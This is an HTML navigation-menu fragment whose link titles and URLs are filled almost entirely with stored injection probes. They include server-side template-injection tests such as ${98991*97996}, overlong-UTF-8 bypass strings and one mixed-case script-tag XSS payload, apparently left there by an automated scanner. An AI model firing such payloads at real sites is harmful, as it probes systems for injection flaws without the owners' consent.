			 
				<!--li><a href='index.php?id=1299'  rel="dropmenu1299"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1299-<%={{={@{#{${dfb}}%>'  rel="dropmenu1299"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1300'  rel="dropmenu1300">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1300-dfb[[${98991*97996}]]xca'  rel="dropmenu1300">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1301'  rel="dropmenu1301">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1301-dfb[[${98991*97996}]]xca'  rel="dropmenu1301">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1302'  rel="dropmenu1302">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1302-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1302">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1303'  rel="dropmenu1303">bfg2174%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2174</a></li-->
				<li><a href='/1303-bfg2174%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2174'  rel="dropmenu1303">bfg2174%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2174</a></li>
			 
				<!--li><a href='index.php?id=1304'  rel="dropmenu1304">bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635</a></li-->
				<li><a href='/1304-bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635'  rel="dropmenu1304">bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635</a></li>
			 
				<!--li><a href='index.php?id=1305'  rel="dropmenu1305">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1305-dfb__${98991*97996}__::.x'  rel="dropmenu1305">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1306'  rel="dropmenu1306">bfgx9453%C0%BEz1%C0%BCz2a%90bcxhjl9453</a></li-->
				<li><a href='/1306-bfgx9453%C0%BEz1%C0%BCz2a%90bcxhjl9453'  rel="dropmenu1306">bfgx9453%C0%BEz1%C0%BCz2a%90bcxhjl9453</a></li>
			 
				<!--li><a href='index.php?id=1307'  rel="dropmenu1307">Mr.</a></li-->
				<li><a href='/1307-Mr.'  rel="dropmenu1307">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1308'  rel="dropmenu1308">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1308-dfb__${98991*97996}__::.x'  rel="dropmenu1308">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1309'  rel="dropmenu1309">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1309-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1309">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1310'  rel="dropmenu1310"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1310-<%={{={@{#{${dfb}}%>'  rel="dropmenu1310"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1311'  rel="dropmenu1311">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1311-dfb__${98991*97996}__::.x'  rel="dropmenu1311">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1312'  rel="dropmenu1312">bfgx6006%C0%BEz1%C0%BCz2a%90bcxhjl6006</a></li-->
				<li><a href='/1312-bfgx6006%C0%BEz1%C0%BCz2a%90bcxhjl6006'  rel="dropmenu1312">bfgx6006%C0%BEz1%C0%BCz2a%90bcxhjl6006</a></li>
			 
				<!--li><a href='index.php?id=1313'  rel="dropmenu1313">bfg10813%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10813</a></li-->
				<li><a href='/1313-bfg10813%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10813'  rel="dropmenu1313">bfg10813%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10813</a></li>
			 
				<!--li><a href='index.php?id=1314'  rel="dropmenu1314">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1314-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1314">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1315'  rel="dropmenu1315">Mr.</a></li-->
				<li><a href='/1315-Mr.'  rel="dropmenu1315">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1316'  rel="dropmenu1316">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1316-dfb{{98991*97996}}xca'  rel="dropmenu1316">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1317'  rel="dropmenu1317"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1317-<%={{={@{#{${dfb}}%>'  rel="dropmenu1317"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1318'  rel="dropmenu1318">bfgx6776%C0%BEz1%C0%BCz2a%90bcxhjl6776</a></li-->
				<li><a href='/1318-bfgx6776%C0%BEz1%C0%BCz2a%90bcxhjl6776'  rel="dropmenu1318">bfgx6776%C0%BEz1%C0%BCz2a%90bcxhjl6776</a></li>
			 
				<!--li><a href='index.php?id=1319'  rel="dropmenu1319"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1319-<%={{={@{#{${dfb}}%>'  rel="dropmenu1319"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1320'  rel="dropmenu1320"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1320-<th:t="${dfb}#foreach'  rel="dropmenu1320"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1321'  rel="dropmenu1321">bfg9702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9702</a></li-->
				<li><a href='/1321-bfg9702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9702'  rel="dropmenu1321">bfg9702%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9702</a></li>
			 
				<!--li><a href='index.php?id=1322'  rel="dropmenu1322">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1322-dfb{{98991*97996}}xca'  rel="dropmenu1322">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1323'  rel="dropmenu1323">bfg2149%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2149</a></li-->
				<li><a href='/1323-bfg2149%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2149'  rel="dropmenu1323">bfg2149%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2149</a></li>
			 
				<!--li><a href='index.php?id=1324'  rel="dropmenu1324">Mr.</a></li-->
				<li><a href='/1324-Mr.'  rel="dropmenu1324">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1325'  rel="dropmenu1325">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1325-dfb[[${98991*97996}]]xca'  rel="dropmenu1325">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1326'  rel="dropmenu1326">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1326-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1326">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1327'  rel="dropmenu1327">bfgx4076%C0%BEz1%C0%BCz2a%90bcxhjl4076</a></li-->
				<li><a href='/1327-bfgx4076%C0%BEz1%C0%BCz2a%90bcxhjl4076'  rel="dropmenu1327">bfgx4076%C0%BEz1%C0%BCz2a%90bcxhjl4076</a></li>
			 
				<!--li><a href='index.php?id=1328'  rel="dropmenu1328">Mr.</a></li-->
				<li><a href='/1328-Mr.'  rel="dropmenu1328">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1329'  rel="dropmenu1329">bfg1910%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1910</a></li-->
				<li><a href='/1329-bfg1910%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1910'  rel="dropmenu1329">bfg1910%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1910</a></li>
			 
				<!--li><a href='index.php?id=1330'  rel="dropmenu1330"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1330-<th:t="${dfb}#foreach'  rel="dropmenu1330"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1331'  rel="dropmenu1331">bfgx6137%C0%BEz1%C0%BCz2a%90bcxhjl6137</a></li-->
				<li><a href='/1331-bfgx6137%C0%BEz1%C0%BCz2a%90bcxhjl6137'  rel="dropmenu1331">bfgx6137%C0%BEz1%C0%BCz2a%90bcxhjl6137</a></li>
			 
				<!--li><a href='index.php?id=1332'  rel="dropmenu1332">Mr.</a></li-->
				<li><a href='/1332-Mr.'  rel="dropmenu1332">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1333'  rel="dropmenu1333"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1333-<th:t="${dfb}#foreach'  rel="dropmenu1333"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1334'  rel="dropmenu1334"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1334-<th:t="${dfb}#foreach'  rel="dropmenu1334"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1335'  rel="dropmenu1335"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1335-<%={{={@{#{${dfb}}%>'  rel="dropmenu1335"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1336'  rel="dropmenu1336"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1336-<%={{={@{#{${dfb}}%>'  rel="dropmenu1336"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1337'  rel="dropmenu1337">Mr.</a></li-->
				<li><a href='/1337-Mr.'  rel="dropmenu1337">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1338'  rel="dropmenu1338">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1338-dfb__${98991*97996}__::.x'  rel="dropmenu1338">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1339'  rel="dropmenu1339">bfgx9626%C0%BEz1%C0%BCz2a%90bcxhjl9626</a></li-->
				<li><a href='/1339-bfgx9626%C0%BEz1%C0%BCz2a%90bcxhjl9626'  rel="dropmenu1339">bfgx9626%C0%BEz1%C0%BCz2a%90bcxhjl9626</a></li>
			 
				<!--li><a href='index.php?id=1340'  rel="dropmenu1340">Mr.</a></li-->
				<li><a href='/1340-Mr.'  rel="dropmenu1340">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1341'  rel="dropmenu1341">Mr.</a></li-->
				<li><a href='/1341-Mr.'  rel="dropmenu1341">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1342'  rel="dropmenu1342"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1342-<%={{={@{#{${dfb}}%>'  rel="dropmenu1342"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1343'  rel="dropmenu1343">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1343-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1343">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1344'  rel="dropmenu1344">Mr.</a></li-->
				<li><a href='/1344-Mr.'  rel="dropmenu1344">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1345'  rel="dropmenu1345">Mr.</a></li-->
				<li><a href='/1345-Mr.'  rel="dropmenu1345">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1346'  rel="dropmenu1346"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1346-<%={{={@{#{${dfb}}%>'  rel="dropmenu1346"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1347'  rel="dropmenu1347">Mr.</a></li-->
				<li><a href='/1347-Mr.'  rel="dropmenu1347">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1348'  rel="dropmenu1348"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1348-<th:t="${dfb}#foreach'  rel="dropmenu1348"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1349'  rel="dropmenu1349">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1349-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1349">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1350'  rel="dropmenu1350">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1350-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1350">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1351'  rel="dropmenu1351">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1351-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1351">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1352'  rel="dropmenu1352">Mr.</a></li-->
				<li><a href='/1352-Mr.'  rel="dropmenu1352">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1353'  rel="dropmenu1353">Mr.</a></li-->
				<li><a href='/1353-Mr.'  rel="dropmenu1353">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1354'  rel="dropmenu1354">Mr.</a></li-->
				<li><a href='/1354-Mr.'  rel="dropmenu1354">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1355'  rel="dropmenu1355"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1355-<th:t="${dfb}#foreach'  rel="dropmenu1355"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1356'  rel="dropmenu1356">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1356-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1356">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1357'  rel="dropmenu1357"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1357-<th:t="${dfb}#foreach'  rel="dropmenu1357"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1358'  rel="dropmenu1358">Mr.</a></li-->
				<li><a href='/1358-Mr.'  rel="dropmenu1358">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1359'  rel="dropmenu1359">Mr.</a></li-->
				<li><a href='/1359-Mr.'  rel="dropmenu1359">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1360'  rel="dropmenu1360">Mr.</a></li-->
				<li><a href='/1360-Mr.'  rel="dropmenu1360">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1361'  rel="dropmenu1361">bfg9938%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9938</a></li-->
				<li><a href='/1361-bfg9938%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9938'  rel="dropmenu1361">bfg9938%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9938</a></li>
			 
				<!--li><a href='index.php?id=1362'  rel="dropmenu1362"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1362-<th:t="${dfb}#foreach'  rel="dropmenu1362"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1363'  rel="dropmenu1363">Mr.</a></li-->
				<li><a href='/1363-Mr.'  rel="dropmenu1363">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1364'  rel="dropmenu1364">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1364-dfb{{98991*97996}}xca'  rel="dropmenu1364">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1365'  rel="dropmenu1365">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1365-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1365">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1366'  rel="dropmenu1366">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1366-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1366">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1367'  rel="dropmenu1367">Mr.</a></li-->
				<li><a href='/1367-Mr.'  rel="dropmenu1367">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1368'  rel="dropmenu1368">Mr.</a></li-->
				<li><a href='/1368-Mr.'  rel="dropmenu1368">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1369'  rel="dropmenu1369">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1369-dfb{{98991*97996}}xca'  rel="dropmenu1369">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1370'  rel="dropmenu1370">Mr.</a></li-->
				<li><a href='/1370-Mr.'  rel="dropmenu1370">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1371'  rel="dropmenu1371">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1371-dfb[[${98991*97996}]]xca'  rel="dropmenu1371">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1372'  rel="dropmenu1372">Mr.</a></li-->
				<li><a href='/1372-Mr.'  rel="dropmenu1372">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1373'  rel="dropmenu1373">bfgx6327%C0%BEz1%C0%BCz2a%90bcxhjl6327</a></li-->
				<li><a href='/1373-bfgx6327%C0%BEz1%C0%BCz2a%90bcxhjl6327'  rel="dropmenu1373">bfgx6327%C0%BEz1%C0%BCz2a%90bcxhjl6327</a></li>
			 
				<!--li><a href='index.php?id=1374'  rel="dropmenu1374">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1374-dfb{{98991*97996}}xca'  rel="dropmenu1374">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1375'  rel="dropmenu1375">Mr.</a></li-->
				<li><a href='/1375-Mr.'  rel="dropmenu1375">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1376'  rel="dropmenu1376">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1376-dfb{{98991*97996}}xca'  rel="dropmenu1376">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1377'  rel="dropmenu1377">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1377-dfb{{98991*97996}}xca'  rel="dropmenu1377">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1378'  rel="dropmenu1378">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1378-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1378">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1379'  rel="dropmenu1379">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1379-dfb__${98991*97996}__::.x'  rel="dropmenu1379">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1380'  rel="dropmenu1380"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1380-<%={{={@{#{${dfb}}%>'  rel="dropmenu1380"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1381'  rel="dropmenu1381">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1381-dfb[[${98991*97996}]]xca'  rel="dropmenu1381">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1382'  rel="dropmenu1382">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1382-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1382">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1383' class='current' rel="dropmenu1383">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1383-dfb{{98991*97996}}xca' class='current' rel="dropmenu1383">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1384'  rel="dropmenu1384">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1384-dfb__${98991*97996}__::.x'  rel="dropmenu1384">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1385'  rel="dropmenu1385">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1385-dfb[[${98991*97996}]]xca'  rel="dropmenu1385">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1386'  rel="dropmenu1386">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1386-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'  rel="dropmenu1386">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1387'  rel="dropmenu1387">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1387-dfb[[${98991*97996}]]xca'  rel="dropmenu1387">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1388'  rel="dropmenu1388">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1388-dfb[[${98991*97996}]]xca'  rel="dropmenu1388">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1389'  rel="dropmenu1389">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1389-dfb[[${98991*97996}]]xca'  rel="dropmenu1389">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1390'  rel="dropmenu1390">Mr.</a></li-->
				<li><a href='/1390-Mr.'  rel="dropmenu1390">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1391'  rel="dropmenu1391">Mr.</a></li-->
				<li><a href='/1391-Mr.'  rel="dropmenu1391">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1392'  rel="dropmenu1392">bfg3625%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3625</a></li-->
				<li><a href='/1392-bfg3625%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3625'  rel="dropmenu1392">bfg3625%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3625</a></li>
			 
				<!--li><a href='index.php?id=1393'  rel="dropmenu1393">dfb{{98991*97996}}xca</a></li-->
				<li><a href='/1393-dfb{{98991*97996}}xca'  rel="dropmenu1393">dfb{{98991*97996}}xca</a></li>
			 
				<!--li><a href='index.php?id=1394'  rel="dropmenu1394">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1394-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1394">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1395'  rel="dropmenu1395"><th:t="${dfb}#foreach</a></li-->
				<li><a href='/1395-<th:t="${dfb}#foreach'  rel="dropmenu1395"><th:t="${dfb}#foreach</a></li>
			 
				<!--li><a href='index.php?id=1396'  rel="dropmenu1396">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1396-dfb__${98991*97996}__::.x'  rel="dropmenu1396">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1397'  rel="dropmenu1397">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1397-dfb[[${98991*97996}]]xca'  rel="dropmenu1397">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1398'  rel="dropmenu1398">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1398-dfb__${98991*97996}__::.x'  rel="dropmenu1398">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1399'  rel="dropmenu1399">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1399-dfb__${98991*97996}__::.x'  rel="dropmenu1399">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1400'  rel="dropmenu1400">Mr.</a></li-->
				<li><a href='/1400-Mr.'  rel="dropmenu1400">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1401'  rel="dropmenu1401">bfgx2591%C0%BEz1%C0%BCz2a%90bcxhjl2591</a></li-->
				<li><a href='/1401-bfgx2591%C0%BEz1%C0%BCz2a%90bcxhjl2591'  rel="dropmenu1401">bfgx2591%C0%BEz1%C0%BCz2a%90bcxhjl2591</a></li>
			 
				<!--li><a href='index.php?id=1402'  rel="dropmenu1402">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1402-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1402">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1403'  rel="dropmenu1403">dfb[[${98991*97996}]]xca</a></li-->
				<li><a href='/1403-dfb[[${98991*97996}]]xca'  rel="dropmenu1403">dfb[[${98991*97996}]]xca</a></li>
			 
				<!--li><a href='index.php?id=1404'  rel="dropmenu1404">Mr.</a></li-->
				<li><a href='/1404-Mr.'  rel="dropmenu1404">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1405'  rel="dropmenu1405">bfg2564%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2564</a></li-->
				<li><a href='/1405-bfg2564%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2564'  rel="dropmenu1405">bfg2564%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2564</a></li>
			 
				<!--li><a href='index.php?id=1406'  rel="dropmenu1406">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1406-dfb__${98991*97996}__::.x'  rel="dropmenu1406">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1407'  rel="dropmenu1407">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1407-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1407">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1408'  rel="dropmenu1408">bfg5672%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5672</a></li-->
				<li><a href='/1408-bfg5672%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5672'  rel="dropmenu1408">bfg5672%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5672</a></li>
			 
				<!--li><a href='index.php?id=1409'  rel="dropmenu1409">Mr.</a></li-->
				<li><a href='/1409-Mr.'  rel="dropmenu1409">Mr.</a></li>
			 
				<!--li><a href='index.php?id=1410'  rel="dropmenu1410">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li-->
				<li><a href='/1410-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'  rel="dropmenu1410">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a></li>
			 
				<!--li><a href='index.php?id=1411'  rel="dropmenu1411">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1411-dfb__${98991*97996}__::.x'  rel="dropmenu1411">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1412'  rel="dropmenu1412">dfb__${98991*97996}__::.x</a></li-->
				<li><a href='/1412-dfb__${98991*97996}__::.x'  rel="dropmenu1412">dfb__${98991*97996}__::.x</a></li>
			 
				<!--li><a href='index.php?id=1413'  rel="dropmenu1413">Mr.'"()&%<zzz><ScRiPt >pbrJ(9492)</ScRiPt></a></li-->
				<li><a href='/1413-Mr.'"()&%<zzz><ScRiPt->pbrJ(9492)</ScRiPt>'  rel="dropmenu1413">Mr.'"()&%<zzz><ScRiPt >pbrJ(9492)</ScRiPt></a></li>
			 
				<!--li><a href='index.php?id=1414'  rel="dropmenu1414"><%={{={@{#{${dfb}}%></a></li-->
				<li><a href='/1414-<%={{={@{#{${dfb}}%>'  rel="dropmenu1414"><%={{={@{#{${dfb}}%></a></li>
			 
				<!--li><a href='index.php?id=1415'  rel="dropmenu1415">bfgx10590%C0%BEz1%C0%BCz2a%90bcxhjl10590</a></li-->
				<li><a href='/1415-bfgx10590%C0%BEz1%C0%BCz2a%90bcxhjl10590'  rel="dropmenu1415">bfgx10590%C0%BEz1%C0%BCz2a%90bcxhjl10590</a></li>
			 
